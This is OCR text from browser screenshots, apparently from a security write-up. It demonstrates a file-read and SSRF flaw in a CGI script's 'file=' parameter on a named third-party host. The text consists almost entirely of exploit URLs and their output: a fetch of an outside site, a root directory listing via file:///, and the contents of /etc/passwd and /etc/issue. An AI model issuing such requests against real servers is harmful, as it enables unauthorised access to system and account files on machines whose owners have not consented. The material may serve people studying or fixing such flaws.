 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.baidu.com
appro.mit.jyu.fi/cgi-bin/printfile.cgi?file=http://www.baidu.com
X Blog SEC Other OT Len XSS Bak Metasploitable2 - Linux
http://www.baidu.com
<!DOCTYPE html><!--STATUS OK--><html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><meta http
appro.mit.jyu.fi/cgi-bin/printfile.cgi?file=file:///
X Blog SEC Other OT Len XSS Ba
<LI><A HREF="adminhome/">adminhome/</A>
<LI><A HREF="automisc/">automisc/</A>
<LI><A HREF="bin/">bin/</A>
<LI><A HREF="boot/">boot/</A>
<LI><A HREF="cgroup/">cgroup/</A>
<LI><A HREF="dev/">dev/</A>
<LI><A HREF="etc/">etc/</A>
<LI><A HREF="home/">home/</A>
<LI><A HREF="lib/">lib/</A>
<LI><A HREF="lib64/">lib64/</A>
<LI><A HREF="lost%2Bfound/">lost+found/</A>
file:///etc/passwd file:///etc/issue
appro.mit.jyu.fi/cgi-bin/printfile.cgi?file=file:///etc/passwd
X Blog SEC Other OT Len
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
file:///etc/passwd file:///etc/issue
appro.mit.jyu.fi/cgi-bin/printfile.cgi?file=file:///etc/issue
X Blog SEC Other OT Len XSS Bak Metasploitable2 - Linu
file:///etc/issue
Red Hat Enterprise Linux Server release 6.5 (Santiago)
Kernel \r on an \m
drops.wooyun.org